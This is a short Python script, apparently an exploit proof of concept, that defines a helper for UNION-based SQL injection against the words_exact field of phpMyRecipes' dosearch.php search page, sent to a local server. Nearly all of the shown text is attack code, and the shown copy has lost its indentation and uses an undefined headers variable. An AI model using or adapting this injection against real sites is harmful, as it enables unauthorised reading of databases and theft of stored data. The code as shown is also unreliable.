 #!/usr/bin/python
import httplib
from bs4 import BeautifulSoup
import re
import os
###########
# Function that takes an SQL select statement and inject it into the words_exact variable of dosearch.php
# Returns BeautifulSoup object
###########
def sqli(select):
inject = '"\' IN BOOLEAN MODE) UNION ' + select + '#'
body = 'words_all=&words_exact=' + inject + '&words_any=&words_without=&name_exact=&ing_modifier=2'
c = httplib.HTTPConnection('127.0.0.1:80')
c.request("POST", '/phpMyRecipes/dosearch.php', body, headers)
r = c.getresponse()
html = r.read()
return BeautifulSoup(html)